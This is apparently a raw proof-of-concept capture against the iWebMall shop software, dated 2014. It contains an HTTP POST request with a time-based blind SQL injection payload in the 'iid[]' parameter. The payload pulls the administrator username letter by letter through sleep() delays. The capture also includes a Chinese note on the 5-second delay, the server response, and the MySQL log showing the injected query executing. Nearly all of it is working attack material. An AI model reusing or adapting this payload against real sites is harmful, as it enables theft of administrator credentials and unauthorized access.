 POST /do.php?act=shop_askprice_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 183
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
iid%5B%5D=-1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
当管理员用户名第一个字母是‘a’时，延迟2+3=5s
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 06 Dec 2014 09:10:15 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 443 (5,058 millis)
141206 17:10:16 95 Connect root@localhost on
95 Query set names 'UTF8'
95 Init DB iwebmall
95 Query update `imall_shop_inquiry` set shop_del_status=0 where iid in(-1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1) and shop_id='8'
141206 17:10:19 95 Quit